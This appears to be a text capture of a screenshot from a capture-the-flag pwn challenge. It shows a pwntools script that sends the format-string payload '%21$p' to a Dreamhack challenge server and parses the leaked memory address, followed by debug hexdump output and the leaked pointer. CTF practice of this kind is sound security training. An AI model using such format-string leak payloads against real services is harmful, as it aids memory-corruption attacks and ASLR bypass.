 4 # p = process("./real_ez", env=env)
5 p = remote("host3.dreamhack.games", 14514)
6
7 context.log_level = "debug"
8
9 p.sendline(b"%21$p")
10
11 p.recvuntil(b"0x")
12 tmp = int(p.recvn(12), 16)
13 print(hex(tmp))
14
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE PORTS
docker
wsl
00000560 74 3f 20 3e 20 68 65 6c 6c 6f 2c 20 30 78 37 66 │t? >│ hel│lo, │0
x7f│
00000570 36 62 38 38 32 31 30 30 38 33 0a 31 2e 20 54 69 │6b88│2100│83·1│.
Ti│
00000580 74 61 6e 20 73 65 6c 65 63 74 0a 32 2e 20 4c 75 │tan │sele│ct·2│.
Lu│
00000590 6e 63 68 20 54 69 74 61 6e 0a 33 2e 20 65 78 69 │nch │Tita│n·3.│
exi│
000005a0 74 0a 3e 20 │t·> │
000005a4
0x7f6b88210083
[*] Closed connection to host3.dreamhack.games port 14514
┌──(qwertyou㉿DESKTOP-8HVF2JQ)-[/mnt/e/Downloads/Chrome/hanbulCTF/real_ez_pwn]
└─$